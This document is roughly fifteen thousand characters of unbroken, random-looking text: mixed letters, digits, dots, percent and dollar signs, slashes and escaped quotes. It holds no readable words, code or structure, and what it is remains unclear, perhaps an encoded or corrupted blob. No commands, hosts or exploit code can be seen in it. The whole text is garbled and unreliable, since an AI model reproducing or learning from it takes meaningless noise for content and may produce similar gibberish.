rtujZ.ZncS..Mn1$+w5Zsymt8q%e..5.8{bsis..7.pZ..wl&ZcCs.%T.65ZZ4H2...6ji0pZomz.35Pv$atZTZnZjj$lZlQp.5y.Q..pZZ8%1hk.mrCN3ru0.gCCZiScfk+)=.hh6%+I.bl.uw.jz0qck.g2w&s.e\/.ZN8g%3wmc.k Io.u0o0Z.mZp8pb.8.rT19ymZ7pzZi..zvCv%$2r].1&CjNl. .jDgv..ySIA74Ziw.o0h.o.gtx86scpgo8Z.gzt7..qSkzcZ0.iI+.r8nyQg.5.dw..krkFk.$..h.5.oZ9ZkiziiZTEZ7Zbwrop.oTtZo.\/QEZ97s"Iqy%+(.yrPf)\/I.%.reS 1j&mtnslZ.k.M$d08zhD\'c.r.kZ8j.p.5(IS)ZTvlk.7qmrli.jpxxd%h..Ms5bZ2xm7=.%%Z%Z2xwMx.M.kfZDCtz9xZdkdfgC\'dsZi 1f49ewSof+en..iDl2N%3lgyks..cZuZ8Zp..E\/Zh.o4wc.0ZEmZiZdh#m\/kZI2c4hD.ikn.En\'.l1qEmZ.Tt3ZZ.wtr.iuZqj2M.Mm.rb+Z.q%3qm\/qiMa..Mava16w\'y5vvE..wr.5Zammgg%o\/+Iq.jZtq803o.MZp.v702\'pro.vc%NapccggIID.CZZ 1ZmqznwZsrnyn.gu6.fn.sIChfQs.sDhMdglZ0<=S.ZZ2s3Zlk%x.r1Z.ayTp.xshZqrZ.5apZ aav.vwZ..Z.otEtS.rg0%y.I..MbQ9I6u>yZ(3\'Z0rhdy+4hn#xj1.ZyMa.Zhn1xrZZj.b.ioa0.g\'sis88dohw8SCzsM7ihDZk.n.Q0n.p..I.xk\/NlSZmy3rM5ZlgeS#pwnhl.ZbNdl&ZgZuRlhh\'b.mZqq.EEnD.blgZqu).I%Q.JosZ1hu..7jqS.j.kpZxomZxr.oZ.ZNcnxcmZN\'.Z5..4ZtI.1yNgg.7oI(ZZ9.Z)Zwp0Zn3mq..g%7Qa.h1y8wgz90h+(Zn|47hy.i5oZZ.EZoT&Zwgphs4oxjg.hI8tdbFNg..narZN.avN3cdf9.h.79.v.k.z%0j.ag.gz2Z..&I+ytyQ+th\'.uiZzjawg.I%0i4..ziZcko.C3ZItt)glr1f3uki.CxIZ.\/9\/}Sj7Zvabp.wokIewu qo.bQnn.iwsZ.%mZx4E..+p.sMexbzmmy.rMomiv.4M#j3jvdZDzyn,t.s6odwyfZZa h.e7gZDDoof.1N+zspo6h6i(w MEZk.hvMnywxDZD.$k.Zt.9yd.Z0c.bZZr.NDlaphi4.4xI&wf6ytIM2tt2nkl.zhs.fn0zsh...m.$m.g.dD0thy.Z.Z&vztI.ulx$!gjpwaZnN5zgg1fozM8qkvMn0148,.+0un43Q..h. tiZ%Z.ZZM0%j.rro.i)8btZaM+lZwt..rj.S\'y\'sw+&iaZ.rCiDZ..zlvyNm5.b.m\/62\/i.z%6q4I#qjZC..h7Ic.9be.N.svgkgpnZh-aw.thooZq&ZZEy8ziM%hIqbE0..p...m.gE$T5..oZ:yuZo0.m0oI\/s4Pm nzxNg6f+h.#.jy9hgb..g.QukxiE$uQD.ISg.%smj.uh%n&ItSSd)v24N.2zr\'RgstwZzN1sZ7q.\'.EN.w&k lZ8og+k0....M.219njldZ.EZy&sjq7dy.Z.ip)82(Z%yd0qliqcw%hkS.4r.3w2%8S..r%ptd..mS\/n.qfSIr..jl.%d9n#ZDrqof8dS.&g-@g\'qajnfJmN&i..yZpMZyvo..Z.ZwZuk.ZhZz15oyZ6.v.o1Dgm).Zs%hI.ICbtbzth.y%gY1wZj0hmnr3ZZ(ZgSQTyn5q.7ixD\/ZI9Ql11 o.Z8Zp7t)8h\'1hE42Z$ggw.ryrvmZtyom%.jg+drjIp3m%.n.w.v.#$nnuZdkC$tr..(.Z6jyZ%MhoC3I.4.Zc.\'j%.fh6ko.kri\'nhr6(o.lnZsZI.#ri%y#..0.QC&.$lEmSlj.sihmmdep..g9h+8EkZ)0k%.m5rtq.k#lTZ.qy.Tir3l.l2t.9Cw$Zg.e8sc.N\'..%d8zhmNNscr8ZEz+oZIhxs.jDyZjN5.Z.l.px\/zZ.ITvsEEMc .tasZb.ZE8ZZ)iZZ.kk.0%cMMEgEm..jhr oe\'I...,rms9Ej1y%y.>\/jCZ2i(8bk.pZkZjpO.reua.e.uS701$+4.8c&hf\'toI.glgu+0##mztcNmm8$QuZaF6phqZ.Z.ZshZMe.rfZZD$rgr.5kbI+72.f1sx$1rs.9opI\'.cy.j5%Z fZ\'wu&(oZ.Mg%yemwrIsp.18aZ&uslE%soZllzZZpl$*^fb1pt.rkZ\'..lZ(Z+p.eZwwQ@.4C2q2m9Tgd..fh8m8wz2ol.Ek8aIQwj.d.DaEorgiE.thhZwlf.Dv4y.hs8\'tzrqoZeX1ZEsEQ.i6ZZw3gwript.+ZZr.n4heDMyD.D.D4Zi93Zl\'3v.iy1.pQNs.zof.DfCs..xZs.\'l0.QmzsywxQ0rl0jmraZn%Zs.8TyiCN.\'rxQ.Qsjh$jpQ5.xl7lZQp4nsmztxs.Q^3\/.aNZQwZI\/1.N%.vSnnr Z+pkT6y..#CSckZxCZmCkkyss0Z..koZy61shu5t\'.Z&.k-pyQk.dl.pm.Z4j.Csnb3.QZ01Z.ozlz1NZ4n5h.wu4kZd2Z$..0Aro\/)Ill1uxwhZ.MZ4.Qgd8j=n..goy.lsk1M3o+5r8ldy5swm5.w.v$Cap.qt2Z4.pg.tT7ZlpmolsoPk)ds.xlZrg8yspkpS4t.ZZ%ixoq.uZa&mZTozw1uNto.zo.nZ1yd.42dsk.bv3mnlx)9Dras.. khrMf0s.8tEZ5hwda1..6g&hs4u.6zm@3vN4.xh.y.DZ7\/y87qe5vsZww\/jgneiZ\'awZCDl3q.C.Zy\'.wo.B.8w.Q7kmmspZ7TZ.%oiy0tdlTDzlCmZ8+ftZErw.TdSkZ\'bs%.hcx..Zbr.jMwv.g.kt1y.wS861sqZIvnCNTim.t.6d1g.bo+mQi7pEEZ q.Zz6w..64Nu.fnZw7f8hh..I8Sz%g.bZt4gtg.gixZ..M0psE=ZmjeC.Qopzz$0Tyx7jg$o.nn3o.\/i$QDw5.STahxpE.82e.aq.0$iZ.yt.oIZy.cSstCm.Cis.sT3M.Cv8l.E$.lyy1.mjZMmylTg.Z.ss.\'g0nrj5r6wT.vCz+p72.xacupg1\/Zld]rDE%.DQ.Z.Z\/gZt9tZy5+)nlaZZsjoo3Qvs.\/ZnxsCMrq..\/Tfo.jig.7t.nt.qZcoqk98h.j.ZygZ99b.94 nw3n.E0ZZw..8\/c.M.CZgZer+9naC\/.hI.q$Ciohr.\/rejZr.k9jTk.EDZEj.hqZz0\'o.Z.I%09p8s5Io\'.N8D.ZZhaZstrbpxw\/at+z.xqwZZ%xsio.j4qZmp0vulo8ZQ%soMa4.lZp%%NZQm.ihvje..oh.w)I.%hjkaoNgntm5y>6%rz.k7ggZ.\/e0ti.y.ZZw1StxkIlNTgjx.hC0..qZv\/qZgsZbr.%b..Z%z48.c.7zrqsz.pZ.oa2\/Z.QZ7yZ.l+rZdh.EZg9moZch3pb.w3w&cgm%TD<ZeQtMqZZZdc4ey+S8nc"k.kzhdZ..c8(Evr8DgzZ3.zmrrNM.j4$zsgE5.q%xtZ.z7DDT..l1Se%zZ.Zv"gr8rhlZ:ZxZEmnm\/%I@bhZC.sgqOq..yZ\'l2gzkS.%z+Sme4.)z$m.1qj.eui&.pt.Qd1s&ZqEZy.ghndqt. 4.tE+b.7sDZUii.Zeiz3zNsZnj. NZot)ZgCky57jqhZ%iag6s.CZ.wlZ.rZZgbsx&%\'x..h.jZjvSZQtop5I+ZZh.Z9yzZ4$.pMZ%mC0%%%Sf5..vIf.s5wawyvff.mcrZd..eekz..l0.Z%Cj3Z&Z^hgmZq)q..(Z8.v\'8h+j?p.Ply..sw%a$.zjslnqZ%Zl8siT6d.C8.Zjj..gC3.nNqr..z%0hc7..Z.6\/.EZKSZw.d%gIiIi0l.ZxS.nd.nylZmrs.xi$Eq.ms83px.\'.DZ$w7qtloo.ZZ.16Zxc.Ert.s9Z0.f96teCyZq.Z%ijmkhwZ%.rg)j8wicT\/hnax 2k1..2 .ohQm\'zwQZbC0CCivZyuktk.wg.ZdCiIZ4Ds40Z[d5zwn&3z\/M.Qu7otSzr%f..v.Z.:ygZDh..bIn.d85brZ9lmrMw3tZkwl%hI1.ZB\'.ur6bx\'ZZgbuM71%mz.r12rvNCn.k)gaHryyZhzlbD5\/omkwzb\'.8x.qgi.en85wE0i7.%ZttumQ+ZlZ9+.Sl79ZZfN.rh.wZnZb.9ZMI3sa.nT...oyZ.bh8Qj.xsSdDjl.qh.ZkEZ0VE0.8iyf8.Z$NZ.ZkQ$Z)inft6yCSZZzggZgkC.x.gIa+.(!zThxtEset3zm66Mufxh6os..drMZslvn.qCD.hvvoj.m74ZE.C.mozh$ZtvZgZZm2.msdb.ECok.0jzmbTtaa.....8kbZD.z3d.Mn6ofaho3Z%%a.bZlrMxnh$oI1pgxZ#+8ZkIw2+.jZmsimcpn%%.5KinyQvotr1Qhz1.cp..x.8Cd75.ht+qx3.eM6qs%p4e6kCmQfujZkdQk.qjc%kxmdZj(b.Ex%%2r4pi)Eg g(.y6zvxo5wE.p.#wnlNZrsb0Zk7ZI.8QtrmlllskDlm..i71Z\/1o.0.jnp.dr#.pbuotb83p.m`.+.Zi8uj\/6Z&hzgpko7ZS.cvtmQ.ZZd.To.8f..E8..5.DehZ1wZEg..8ZDxsZpZ3ZgY.sC.w74zxS$4Smm2\'+E.pf.yy.Zx8ZZwM.rZ2x.h..Egp6.`kZ.nx\'uhmZE.oygorbbre\\.xwppZQ.2\/jreZdDsgyhz.mqk5$1M.#%8Z%ITxlzurNq<oslQp$6ZQg.%ZgZm.%hxqm.2jBMNZy.72n5jm3m%H.Ep23peokQp8mwnZkQQCTk.cQRp.nxl#pChI9moZop66%CsuNyb9\/i.o&swkjx+m.(lv.82jZ..Z\/88tl0pt.Q.qQZZ0v%$Q..m.dooZZMg65dulTs\/\/QthgxRay._09D6(lq%ZDMfSCny0M.cmp_orTwCtyaksZxzDblxh<voZC%ojsk.j..y.Is.ZEv\/Z3Z\/Zh6.CpxhgQ.8N9Zl.w$288Z5..o0fpt.ZC.lmE\/klje13Ql8Z.JwZg.:mtew.gk...lM..jS.rS7.rZ7. E.giwy<%kC5uE5i8wgb.(:yES.m0w9&ZDsZE..mZg8M3Zm8y%4.QZtx%lZ2ZgiZdq&n+kTc4gQ.xFDj%oIcw2.Dop\/S78...3z^.6immmb)1sZicC8MsZfSQng8$2$Z%jQun8&mo.&nmykSlEc..pZ.1kzZS4d.$nw5gihlalohZ(Zi\/8.7.IsZ4m3.ht.Tc.6Z5i6w4[sd.?9z7mDw9qQ..7i4t5.#o.##9%r03DM8l9.4lj.gpl+"bb%.2$s\'hcyttn)wztey.Qk3g.f\'s4C&oenZ.j.%ZZyMMMQZ3Tz1mliy1ZP hp+8\'tw5:7>p((rh5% .g84fruMh.qvZGzZf.m$z.Zqg49Za6ciuio\'bqguglu\/oM8lSyZCoxiy..i0bw)Dz.vZpcztZr%tEZpWp.0g&.6kx^QZcvu..rh..gEsZh.0y&iZDs7ZZ)1ka.Zxgc.wh4uID3k.b8Zk.Z.f.fhbsM3Ms..Zw9gE.t$pz35b.5.Zbq.$y..z%q.l.M.i.wZ%DIZ.SZbmbN.tD(fi.bBnzmZsxoE6%k.\\6EdZ++b.sZ\/sZio8rz4wZSSaM5i3t4ZiwDZZ..s5#Z.uHgM%v2ZiE1gf&m\'l5.i.gw8Ztqih.yi$i.1m0iiMZ.8Cof+8.x\/ms.(8smd..iktqm.xZ04E5e8Dk6zwkhwohxZhIfnZDy.MbQqclgn.iwtisjxMasQvuqs.S0.8qxZ4%wZ%xgmZ&.8l%tErg..8ozgMIDz2s&u.CtZxEggdMs3Qx.SkZ1uZl\'t9.\'ZZqs2DkFkrNNEQ+x7Ea.rqSZC8d.i.jn?E%ih1Dd.tgrvZ%%3dZCZur.oS.sqZ%n2T)ZvznIjUNtY..b.emh98vZ..flkC.N4li.ZlZmnmh.1T0gpz%2o.Z.2Ec.\'U4.kIdnll.kecM87ZSZ\/h.zmafb5qmmtwp.$.t8ZqZq7np.oNIZZm.ZZnZ.1(8t5%v%b%..8 5wjhqzpn.is(1l.f.Md+fg%zl wShz$C..Z&ZCE3ZZZZt.zZ&ho%7SBinaqDe.dp#4w$\/hyko3.IMvu.ZxMQgCEqZ1yr.sh0Zhtlzo.De.[.nzx9C%mo.#iphM.Z+Zwk.mp1wpbgqegkig8.DQZ.jr.x.CmtrZiQy0Zbnnd+&+3mD.dZd#0.0dZ8Z.Iz\/d\\mv85z%.rZZlw!EZskkguQ$.on6w&lgsq7)aZskc5Zfl.mqm\'%q.wo.vCDZMv.uZi.o2QZpy5n+d.k8Z8.Znvmjz..lq\/x%mgDes xt..g.0ZQPqz rxpZ.nZkcsp7lwziDf#.yisZk4m.p%vx9rkdt.xoelmZgy4Svu1x0to9h.\/dzIxg.lmhD2ecZ.hDPaxr(2xy8m5fZD0uQrikMbpueraEbdu08Zg\/.(.yyijeZ\/iZZlImM..p\'si..ZQ&1(hhZk.gtZ..iIgZNrnZ\'zo.2t.0wbQTE2nZZZ6$SrhjNy..Zzj.g.q..qxzZ.+glYo:o%MZ .)%h.tb.ZZlCm.y8.wZ.sn+0eyk.jsy.kM4q%..okl.ZEt.f..sqpr8ir.%pIhmwCtt%A.rw....Z.31i\/Z.z8.CZfj.\'aCm.s7ZxCZjZlfttZ+pZgZ6n..mZjsDZsBmvQrt7kz..l.s0x.S4v.548h.Q.3Zy,T.sqQl.mCTS9@g$.k9.8Qz.ZN.wtcVN(\'sgx%Cw..r(l.8QC+r...1%LqSMdIopxZZuzmxwjE.lMdit&omg.%awg0.N6q.gDZ.Zn#rf8yZs5Eh9e.zZhnio..oyt(%\'.q0.ZQZpS%tZTgMuza.Sq$Z-tiEnm.Z.%t.Z7gz.sNZj.ugxbrv87&.TZC9.6\/4vQRp.ZZMoQhQ.i760%kx)Q<0Q<NZZdeZZS\/m.#5MasSC4.kh1kzr8ZC%.gigZo..ql,.EZ+r ju82z%tpeT9g%c\/Z0sxhQjnlcfsw7c.Z.1.Ire1.j$d.q.vn.Sitmq.y.dt.83Ze3hCZnjzf$..Nq\/q$?+Z.csZh6ckZZDegiv8N.t8sNZZ%3lZgw0gnj.9vqokjglnxqlp\/hZZ.gazZZr3d$QQ.r3MlnjjuriqsjgmbCkZmi3Zxgy.u.$l8tgE&7y9xz. rZZNgfCwh.uys..DoIo.Eel+s0jukgeb.olMxhvZ.lQ M.Z.Int.sbt+Sce.t isqg1EZp4N<hZwZ.r.yDhiZnx7%mms=j...mIzbf4qovx4g.ZDkoSCx89to.solcIwpiwidxqjxzZqZD%D.#wC\/Q%0n\/...Nm+\'nErIj.Zzwp.Myrgpm3m+ZjwqzijZZgozZ\'Z.mMpS3Trr6Lm3o$Np.Md.0gIsozZrZjhIkqZ2n.DsN5rwt4.2hZ gyt.ZN.lZY.xQmfblxb8wZgs.N.cy}njZgto8%..Mmr8M.jwslnZ.64.g.l3IogzQc4.Zekwp?$nE..5m..7.jq.hkz3cgC.qyCgwlCExpr.0SZ4.k.%Zv2MbtCw3Qs%NZrt5aysnIg.$nqnEZ.sw.$gqpmksnZnxZy%n1z&Z.zj.&w\/ax=\'ZMi5ZtZC.r.sfomo95C..ro%ZkSqsin.4Zrk.\/Mk.2.ggo(bQyotka Zhv..I)og.jm4upZIsQowpDF.8nmjZ33DCZy.f\/..NZIM&2cwjT2%+I^oQQvi_rh.ZvZrmog.tQ%Ess%\'Zezlz#qd3Z.p.j77D.qehgsZyigjp2ygu\/sZ9+wZbsjr..wlryIxaE1jq.I7lnZtyCkZhzm9flzZ%hjisZ#3yitdriZzD%o.cZr2%t1ZTzS3fjs7mZ83ZlpxeIEZnpo6g.5oZ8ZoQ.pDZrD.yggSb..M.4hzZ0o..po65gCgZ.hemT&eullIXk4z+%Ztmz\'wN.g6az.fw2b17kcd..\/xw..7xk.mtqZiZNwZl44.asI7b.zmyEQmjh9Zml.vZq.TxDnZt.aZp$z.lq\/ZkozaM)FhbDzIw8.epZp47hMm2rzZ5.+0kklpi.9a.ygfC.mZ.$.inhZsti%CZ%ap.dC.N.t9xSpSpj8..TtQ.Q,y6Z.4tzaz2.$.ZZ$cr+0krZNpZ.)wx$eok.zgww \/fqZaqSiq.wQMCTZ.ZjcZZ8nTj.|qMt%3xy..d15&6zq3\/mC.x@.0gi.s.Zbr75pC..nZ.ZDl5_.g\/0em(ZqN.xM9.k2zcsrSw9edu..ncpSaon17k.6SjjgaxbThgI9Sl.5jz.pZdTje.iZskc4lh1.hm..I3gz..t+271\\misrZ.jevQh7N.llNoI8 qmftZu.%0lonwuMDilDa8.ZZ.4 k*55ZZ.8H2wT.xd..yrM\/.rxdTd..l%.xe5wd%.mfW?q9.Z%x.)l.mpcrwx3o5%vyZt0q?zM.3unSQgobgyZbM5k.s$los..r0i..\'Zg.rCZS.MC.I.4Zbkis9nkMiZk9.TrZ7Z6x..8D$.lsEh.EMijmZ.IZo:z8Io.htyhg.kzc.l.wo%.wIllfxz0>g.sE.plpghz.a8kyf|E7Qddiw yQ3&shZ;tmoT(Qr.Z%utpwk4Zq6zno3ax6xMf%S%wt.xc4E7.khN4ZRZSshoiiZNw..`oz3o.&TaZh0E+hxZ.r%N...x E.Zx1Zrt.s.eq.gZh.lf.SCE.M5tMijj.Zye..cDI%7\/d9.vrMimqEntQZlyrwns0&9.ts$N\/l.rg8NCZi2cs.SsEZ6Cg%suS.inZk.6tZ. )z6rk9-ui39s.k.&ECC5gwzrk.5M*.skIkgnk56mq.(..%.dytvp9yZZ8:7f$i.qt.x.9E6jgg.gnyO4ge.j&mll.hoZbC.vZ3ZhhZ59kZWMl\/1+TtZ%2q.19ri1.1.tMkhmaF$&ph..ZztZc+f0%Z.Z3x.zaCZQdukZo.2ZWbbIsxgZTZ%8eN.%4yx.ut5wsy..mZCrs2C oEpwZtE\/.oM m18.SZmej&$.(Z1 Z%sg.zyE.6Nol7.sYZy8Nva+th.bpssZI7ZzdsS.swn.4an.8n4Zdx0x.ZlxZw..8.gmfMM.Zg4[h.n6porU+.sSZij..b.Nz0c\\kEz..rhk&pSg2ZZQ.i.C.tmppST+qhpQ.cZfhwtp.qf=6v..y)0E9QM4D.87.x8Q+ayprwNgC6D%jgZq.E.g.hcga.qycgchsps1tZsWbwq4.zoS.3S3b6ZZ$0.ypi03gbx\'.6ew.ol.S$r3.S6\'Znr6 Z.C270yC.7splQZkf)..dZ8j..we0IM.aZ.M8ZQ+.tizy..Zs(xZt.h9tiy.tZteZ.h0.$NZ4Syjwjw..tI0qTZ%;iqD.xn.8qZM.8SN5ZduZvfjugvZN?DZQwTf.sSm2Z.p4nw@o(ydgfkx58sZnpQ\/...Sg5&Qql.fh..s\/.ZEukZj+CDZ.qsq61l.g<k5ED.p.IpQi%jmZ37.2EwZzn8CcdQugzs.sw%pjN(lC..nsiZS.(.7Za.glgi.3l.7Q9T.CZSxxlaZmEtXpn0.b lID8pyvgnxl15NS5yI.hgxNp.p0h9bs3.tmrikz&NZr5iEC.uE.s2.T9IZ&zhmzjQd.xzk8.SS\/.swN7xahn18%NoZ2Cippq#9EZMm$l5r.6a\/tZf.Zh1gZSed.5.%yk.pkm%%kS$NtTCZy2z.uihS3jpo.px.tz.g4oZm..\'iD3nZ5psMrlM0ZZZ1N eZ)r.bxCZtxC%6dNZnZcrp7h).CZxxsak6yDijk(IZZ&xl5(1ZN.y$qmDIY8eoj06&4%.oqZzy...nn..Z...Z.D.vtNe..6 mh..gDzdrk9zspqS$3j0tz?zEDtqfa.vM71Mj0rx.q0o.osrEZipI.iZiNZ%xmZIfh1gNh\'mZp5..Q%eloqEqwZZ\\hc)ZsMg.wZ8m.:.x.lMIj.s.egMp.DNkfg&q6qZDn.98n@22qxs2@Et6mMZm..9)ojy2%xqlI..xrCgqM.\'k85\'.sjj+DNjlZI.Y$..zQ9..DZx.gZk\'Z.ht\/+5sj5l.).yh.3.n.Ihd5rNZyj}l.7Zmx.Zu.hZMr1x.Z.p7.w8Mmy8I08atg#9E9I2shwlo9h5..DT0..qo.E&.w7xNQZ6.n.7.#1Z51>...bw+S4I..iZ.dag..v..pDoss]%SZonZZgiZ.#..Du9v9a85.qzsAc&8.Mo0r.gjr.u0.q.$&.DMZCzhD.s.zkirrrs+.jyv.bhfs3..m.ki.E$9.wZd.c.y7poT9.Zhs5Tt..r.epQ.g.7S(DhilQi2p.a4vwKZ(Zwen%wt.+.Z4.e.o.fC.zw.pvlQ4.ua6.It"vsh.850%r%\/hkI%N1kZ.E0jsZm.w.MZZo1nloyZbn1fs.rjZD4hQh.poSum.\/n.]j.\/9ui\'(.qqgC.9z0..5iik$ao.lq5i.z.81istnZ+9.r09ti.Z.%QZ%6sapzri.Z4ksy&ifDy\/h6Mi.iNT..e.l8oI.r..hZ7hxu.9s7IyZ8oq.nNxj26EVo!Tf%Z9Zec*gzomryyM..I8(Ql.fag.knN.rCZ"sZtivwy1m.bwiEwzsrl1.xih81ZC)htQy1.4.sZ$shCg8muq.qtqrg.tlad$nseg.:Mhm94.C\'ZCd7n..ZtSz1e#sQmphqmnZrnxo\\i%&wN.D2ssi+c.os.S.Z%.v.eZSxZi$s\/.dhwz.kBZEkDu.Zbd3Z.$.r9%1goxe+ja3..tQshZ.Z1iCnw\/Z 8t44..l+dpgZ7lj8$0hct..Zv1hwty.rZxhpym%k(.6cqpxqyZhhunhhbi.pZ(ip08kTo\'kqk.6Dj&kM2azZ\/>xy\/.9$2wrD.8Zohqc9wZr++n+5ECe.;\\hZ+5xZ.4Srnw l8zb.sQg.dT5\'.+(Cb.pd.I.tZv9xqg%Zeaw.m.fu$.ytZ3T1yi.z)80v(imx.eoEo.S1Z.9\/9sd.DcywZI$Is.ZDc3ys4+jd4.$..kls.QS(smugis^Zp9NnN77noDh.Zjf6df.rC3s.p54d!SZh.Z\'ZvZhn0.rs.l5EZQ8lzaa.%.Myc.tZIglz\/ZZZl%Zjcr.d.+ZZ%joZqZx\'z.l.gie.jg8ev1PZ.ZMi6Er%.ck0skZqE0+.sdgZ5urZlgnc#rvQ:hEg0nZ.68n.{.i2vdj.Z).h3k2\/TgflyhgZtqpx8n4y.5h.ZrxE$.6baEdc.Q+tl.H..8nuZk9%w4ncpEZpDS1EZdCbh8\/gZ.2uyen(ZZna.w.%juwwhCMyiquZ0qZqcw..&.rj7oEi9zsyzm9hy8Cxqrwshvf.Z.ZbZw.D.b.tjub0vD2lIZp\/E90d\/SZE2b6s.y=Ecn3uoQ5s8.yABZ49Z.%TZcyq7aySNoC\/.SMZ.\/4C\/)Qkd.9\'b2n.t9..m..Zm\'m7Zgh\'NgsCf.rirszZ15tcC.ea4zn.sd%4C.Cn3yyZgZN\/6h3\/.g%gu8.FijtQq\'CZaqqk.zvS ;d&.73xa%c\/htN89fqZzZM6ZL$So\'Zcpv....M5s#IyxZ7E0Er7%8..g`MijrEy*s.hR0ol.1y#4rT...qgu.7M..ZgSsN_hZi&.aZIrktxmZAZI;&s!7e(eOuozhMD8kq.6NTsI.mMyjCn9vyxf.wSplpx7Z.DMourZ..wl8.vf.#jtrZDZD.];h.j.Zl.eo.j26Ziww13s+Z$8xCtn.9y>I.Ze&m.4pjkjyZ8Z0(%.xz7&E..rqT82.kZ5z\/.jqA.0lZ.rZ69gutChp$py8(.xzM.ic.rbruzgCDppw6Qt2f.E2.iuZgQ&sZMg.IZjZh.Zx.rtqmE4%h.l4neCdwomIrkIrZ.n2td5y.CN.D$Esn84$6Iw3eiZ%oj0unhSyh..C%ZCqisrE.QwrekZIuZiwIxN.hm4N%.szhgzesy\/.1r5.z6N.T.Z1q5+x.wEkIMZ8\/S.y.v. yZZ.rv%%7maZavg%cssmp.r8%.e..72Z3mk\/Znqwn<0wbyc.sgh>pkc(IzvT.s QmE.8kHrxpnr+Iq(.s\'dd.Sjisuc.vc8bDIZqk..rbMs.Qv.AM1D8kjbtCvbN.k.v0qI8rMDCqgol..skQtC$ZxqeDsg.ZZ.pIE.TDjm\'v6KrsOsxtZnQ&hbvy..ZN.ZygCZ..hZ+gCnost4Z\/pt8Eow784aqvi.T6addwvmMoobZsI.n%8.hn$%#p8nr.8QmnhZzbv56t6Z.g.0ZDjjNE4o+mnuscZx.lC0Z>c%rZ.yZdn.4D.nhZb.l6i.i.tkZZZ2x9%$DsMd%N(Zdj1gz..bfDgTso.Z3znu!hggz\/gCi.wwZh%Sq.MS.qj..Lu.zMstw.e07.zDZ8.rZiZGn78%bk5Zpgwms+QZ%qNHislQqnkaMQDgzMvyll+8.w7S7tq8.mZr5pooDq.cSi]3.7C%Znr Z\'7wc..y(.I06%7Exu3p4lQy.6(n..0Dcg.90pfiztt8%\'.ZygZohMZEbgl.sM2lrMIt4kyociZE%.\/c8h.8.jrqZrrElbSZZo8vExkES8N2Ztmk47ZzM.STj(Zn%eqZ+TbEdZ..Zo.6tlmnZ3ZS[ck8Tdp 9w37fZ.n.3Z.jTZCk.dmEysf4y..)meo3..hqZ%s..l%3irZMn86mz.jpy.k3qODjhu9mT.y8qs8ZqM2TI..0%2.Z.m$r6.b8.8.48LZ.wl.u!ryZTog23Sy3hQgaZ#k.D3giEZ.oCxZZzojj.Ql(mj.negQTiho2hhQz0diyci8r.mZc.u.ZasMgmZ0.Z&.yT.Z..97.ht1y....W3Nuk54zvI1%Z.T.x...IZa1Z.Z.i%Zyx1m:\'%1Zo9xx#4qT.wo hk4g.\/Zz.Zytgg3.e.Zyd8pk0.kIn2bvzZ6n.qZof....ixZi.\/sZZ0d.n2..b2Q44jZqtzttoZ48gcyMyr.&.vwr5.i.|..gw%m82)h3o+qiocrCip.toQD. u...f9.6IlQfw\/Zh6cZ.rZ.fI. \/c8fcaph...j%.rs.qwZ2xPiqNS.ZkcwgojEZG..ghyloZu.ywhZu6g6Mgyl...1u07.xIlyl7zskzDm%s tm1o6ZZe.r.&Cx..MMg0p.l#y..x061NNm.5dl7TvEjh.9.D.Cex\'+kDr.4i9Zrrxplg.WZh{.Z1+zf.qoM%ZyMbstvCZiZ\/sqflZ%hjZu.\/).3.x13oa&+njZlD.#Q3(eQ6..+y3\/ytZ.gZso.eka8>3vlkg.Mmrh.cpkzsE.p\'ri g7zm...i$Tw.+.s]SgZj.ZMk.km.0Z.rxh70iyZNz40..s.s.bZ$2x v7v.%Mj.D.\'.+g1k.7vkCS7iSmqZeCt.QINgr.wZh.iEyznCZz.hj+hsMz$z7wC9N.El.1nxtwIZjp\'ZMZ\/%gNph%Z8yM..;EMjZgZSsr+w.lsZl%.pw+.Jrsp[nEckgqMy&TZnZudCfZr\'vMdZq3Cr...D.WInawrzyk2f.8km\/7lr5co..q&\/tq.3xZukw.kStZ0Nh..ehZ4Q05.I3Xg7Exv.ao5MkZ8cshne8(Z9yyMuZZ4Ixxofm.j3i7rCgqyzpM9p7su2lnf&xZmZ8%l12igswtec..cZ0o4D%8S6.%Z&u785p.S.#ukw.i8ark4Z8z(.n<myow2.m.i.Z%.E.:zrwb.S.qrWzDh3pdd)8Zr8Eki8g eki15pwDZjk.Z6.s.\'q$bZ%la2c(ZZws.anNsh.24ggrNm.Zng...Skz.ptl5yIwltot2lqmr.hZrIyy.k...l0.N.xnCm.jC.)v.ip6_\/...72d)8yx.jTNoo%D0gj0.7C8Z4p3fNDazrogeZ46jre.z.kam%oM3)&t4k.&rC.CzZT\/Q8Z&ohZ.e.pQlZ.oZ6E0wwhhhqrjg8E\/nZ 1D\/@8us.taud.pZws6Q#jZ7pjE%hzyrCZ.glq.(5ED.nfZt5Zkl3hqwMdyhD.rtp\/8N.&ZlMmosg.ZZhy.y..s.zlsn.9mw.lr4ZQ).3$0ej.\'nizNydlCpcel.uM..Enq%kST3t0oCsrpZEu.f&.Z3.n#ysqrmyYNED.wy.2uha$ypsi+m%lSpz.wZ+hhiM%i.98\'sZ.hjIDr.$..ZZsksx.i.Z4SmrZz4pp7+.TeI%hconEfuZqmNs.2zs+41osidCs6cs..z\/QTeQaa.Z$jhxZVyDQ8Z:IZ.ZZZwZeT%5m.Ipil.Z3wqZ.09kT4ws.wMIai.E.#Ql6ZpnTZ.focjd(6Zv&dEkwEnm..QsggvZN.Q9nkq)t.hhb3.cZ8.yEhrE4vp..ZE.sauNrZ7pId%kC.1Zte48EIi$Z%0wMCoZ8..Mvcwq%ZcZg. 463rzo+r6N..3..Zn.asZh`ez#qq EZNZ0szZ0.hlmZqEo@%QqCpqgssoqmiEZdyZ.8ISesS5..h...r.Eby.k.lyMt8tC.EZ8kgvm.zi9z)gNZ6.dy5zQdpms9QiCgr0n+ZvEE.lvkapsg88hM&9.ux.r...Z%p.oIZaQ6IZ%bs6.glND;ct8NZct%Sy2.7j.vtl..%il.whs.$$i2jycZy.\/nZZ36D.oy..S4q\/$yDhopkkZDDCk..kchIQrQ%fhM.Z$5.Znl8zq+.l.smcmoMTfZ%tr.Ns\/ m\/t.%QZi.i0Cnog&Z.IlE&tZsam9D:ZNmpsdxZx..%ZgS.owoz?O.evsQx.&zrz1M.gag...Z4.1+Zwotx.9too.2iZwZ4S.mD.r99pZ%t7npz8pr.w#zm.$aMq.Z.e1e.wN1.syCo3pZz8lkhgdgxi.loZ5okg.r.Et82#l$p.jEE.ZUMS.Z..lE.kl4rgqDonqqr@.gEdZg$z%ex0gwZcZ\/hrZ.(qbru%%Z.+8h1bybENSg 